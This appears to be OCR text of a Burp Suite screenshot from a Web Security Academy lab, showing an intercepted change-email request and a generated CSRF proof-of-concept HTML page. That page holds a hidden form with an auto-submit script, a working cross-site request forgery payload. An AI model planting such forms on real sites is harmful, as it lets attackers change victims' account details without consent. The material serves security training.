 Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/1.1
2 Host : aca21f5b1f7f9cfac0751beb00660053.web-security-academy.net
3 Cookie : session =ZEVWVnlCmFJMNpx1ZaDoz25QgVVHHxcU
4 Content-Length : 57
5 Cache-Control : max-age=0
6 Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="101", "Google Chrome";v="101"
7 Sec-Ch-Ua-Mobile : ?0
8 Sec-Ch-Ua-Platform : "Windows"
9 Upgrade-Insecure-Requests : 1
10 Origin : https://aca21f5b1f7f9cfac0751beb00660053.web-security-academy.net
11 Content-Type : application/x-www-form-urlencoded
12 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/101.0.4951.67 Safari/537.36
13 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site : same-origin
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-User : ?1
17 Sec-Fetch-Dest : document
18 Referer :
https://aca21f5b1f7f9cfac0751beb00660053.web-security-academy.net/my-account
19 Accept-Encoding : gzip, deflate
20 Accept-Language : en-US,en;q=0.9
21 Connection : close
22
23 email=abc%40abc.com &csrf=WpZTtsrZgZUBb8uiJRCZejBZbGC2byfB
Search...
0 mat
Done
CSRF PoC generator
Request to: https://aca21f5b1f7f9cfac0751beb00660053.web-security-academy.net
Options
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/1.1
2 Host : aca21f5b1f7f9cfac0751beb00660053.web-security-academy.net
3 Cookie : session =ZEVWVnlCmFJMNpx1ZaDoz25QgVVHHxcU
4 Content-Length : 57
5 Cache-Control : max-age=0
6 Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="101", "Google Chrome";v
7 Sec-Ch-Ua-Mobile : ?0
8 Sec-Ch-Ua-Platform : "Windows"
9 Upgrade-Insecure-Requests : 1
Search...
CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
Include auto-submit script
INSPECTOR
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState ('', '', '/')</script>
5 <form action="https://aca21f5b1f7f9cfac0751beb00660053.web-security-academy.net/my-account/change-email " method
6 <input type="hidden" name="email" value="abc&#64;abc&#46;com " />
7 <input type="hidden" name="csrf" value="WpZTtsrZgZUBb8uiJRCZejBZbGC2byfB " />
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 document.forms[0].submit ();
12 </script>
13 </body>
14 </html>
15
CSRF token was
present in POC
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close